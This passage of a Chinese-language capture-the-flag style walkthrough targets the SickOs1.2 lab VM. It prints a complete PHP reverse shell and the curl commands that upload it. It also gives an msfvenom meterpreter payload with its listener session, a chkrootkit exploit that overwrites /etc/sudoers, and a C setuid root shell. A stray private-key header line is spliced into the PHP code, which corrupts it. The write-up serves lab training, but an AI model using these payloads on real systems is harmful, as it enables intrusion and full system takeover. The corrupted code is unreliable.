
运行上传的反弹shell脚本(这里运行了多次才运行成功,可能应为换件问题,也可以尝试在蚁剑,冰蝎上进行运行脚本)

成功反弹shell

反弹shell方法二:curl上传php反弹shell脚本
- 使用linux自带php反弹shell脚本,使用时对ip与port要进行修改

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.30.182';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
-----BEGIN RSA PRIVATE KEY-----
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
        // Check for end of TCP connection
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;
        }

        // Check for end of STDOUT
        if (feof($pipes[1])) {
                printit("ERROR: Shell process terminated");
                break;
        }

        // Wait until a command is end down $sock, or some
        // command output is available on STDOUT or STDERR
        $read_a = array($sock, $pipes[1], $pipes[2]);
        $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

        // If we can read from the TCP socket, send
        // data to process's STDIN
        if (in_array($sock, $read_a)) {
                if ($debug) printit("SOCK READ");
                $input = fread($sock, $chunk_size);
                if ($debug) printit("SOCK: $input");
                fwrite($pipes[0], $input);
        }

        // If we can read from the process's STDOUT
        // send data down tcp connection
        if (in_array($pipes[1], $read_a)) {
                if ($debug) printit("STDOUT READ");
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }

        // If we can read from the process's STDERR
        // send data down tcp connection
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\\n";
        }
}

?>
- 使用curl命令工具将php-reverse-shell.php脚本上传至服务器
curl -v -T php-reverse-shell.php "http://192.168.30.208/test/"
#-v, --verbose                  输出详细内容
#-T, --upload-file FILE			后跟上传目标文件(Transfer)
#-H, --header      LINE         添加请求头, 可添加多个 -H 参数,

上传失败,出现417错误
查找资料发现需要在curl的参数中加上特定的HTTP Header Expect:,即将Header中Expect的值手动指定为空
- 再次上传脚本文件
curl -v -T php-reverse-shell.php -H 'Expect:' "http://192.168.30.208/test/"

上传成功
- kali进行监听443端口
nc -vnlp 443

4. 点击上传的php-reverse-shell.php文件,将会自动执行php代码,就会得到目标主机的shell(我这里可能是因为环境的问题,并没有成功反弹shell,懂得方法最重要)

反弹shell方法三:msfvenom 生成攻击载荷 + curl上传
- 使用msfvenom生成攻击载荷
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.30.182 lport=443 R >php_shell.php


- 使用curl将生成的攻击载荷上传至服务器
curl -v -T php_shell.php -H 'Expect:' "http://192.168.30.208/test/"

- 设置msf进行监听
┌──(root💀kali)-[~]
└─# msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.30.182
lhost => 192.168.30.182
msf6 exploit(multi/handler) > set lport 443
lport => 443

msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.30.182:443
[*] Sending stage (39282 bytes) to 192.168.30.208
[*] Meterpreter session 1 opened (192.168.30.182:443 -> 192.168.30.208:52295) at 2021-09-07 17:01:39 +0800
meterpreter > shell
Process 6174 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$
- 点击执行所上传的脚本 ,成功反弹shell
python打开一个标准的shell
python -c 'import pty;pty.spawn("/bin/bash")'
四、 本地提权
1. 三连查看
(我是谁,我在哪儿,你是谁)
whoami;pwd;uname -a


2. 查看靶机的版本及内核信息
lsb_release -a
3. 查看/etc/cron*下所含的所有文件
crontab 是用来让使用者在固定时间或固定间隔执行程序之用,换句话说,也就是类似使用者的时程表
ls -la /etc/cron*

在/etc/cron.daily目录下,发现chkrootkit工具
4. 查看chkrootkit的版本

5. 搜索chkrootkit 0.49版本漏洞

有版本漏洞,并且还是本地提权漏洞
6. 查看提权步骤

提权步骤:
1.在/ tmp中放入一个名为’update’的非root所有者的可执行文件。
2.以root身份运行chkrootkit,其文件/ tmp /update将以root身份执行。
如果攻击者知道管理员是定期运行chkrootkit(通过查看cron.daily获知),并且对/tmp(没有挂载noexec)有写访问权限,就可以利用该漏洞获取root权限。
方法一:将当前用户(www-data)加入sudo组

- /tmp目录下 updata文件,并赋予可执行权限
touch update
chmod +x update
- 向update文件中写入将www-date添加到sudo组的命令
user1 ALL=(ALL) ALL
#我们来说一下这一行的配置的意思
#user1 表示该用户user1可以使用sudo命令,第一个ALL指的是网络中的主机(可以是主机名也可以是ip地址),它指明user1用户可以在此主机上执行后面命令;第二个括号里的ALL是指目标用户,也就是以谁的身份去执行命令。最后一个ALL是指命令路径。
echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL) NOPASSWD:ALL" > /etc/sudoers' > /tmp/update

3. 查看当前用户可执行的sudo文件

- sudo进行提权,成功提权
sudo su root


方法二:编写提权脚本
- 编写脚本
#include<unistd.h>
void main(void)
{
system("chown root:root /tmp/update");
system("chmod 4755 /tmp/update");
setuid(0);
setgid(0);
execl("/bin/sh","sh",NULL);
}

- 通过curl上传至服务器
curl -v -H 'Expect:' -T shell.c "http://192.168.30.208/test/"

- 编译运行,提权成功

防火墙过滤规则
在家目录下发现防火墙过滤规则,可以发现

从过滤规则中可以看出:
对于入站流量:只接收22、80目的端口,8080、443源端口
对于出站流量:只接收22、80源端口,8080、443目的端口
即,本地端口只允许22和80,外来端口只允许8080和443,用来保证对外部HTTP(s)服务的正常访问
所以我们监听443端口才能接收反弹shell
查看flag

0x04实验总结
- 这个靶机考察了探测目录支持http协议的方法
- 使用多种方法进行反弹shell,需要注意反弹shell时使用的端口,这个靶机对端口设置了规则,活学活用最重要
- 在本地提权这一块确实有点难度,没想到这一块,crontab文件在提权中需要考虑到位,提权的方法需要多多掌握
以上是关于靶机渗透SickOs1.2(非常详细,适合新手渗透)的主要内容,如果未能解决你的问题,请参考以下文章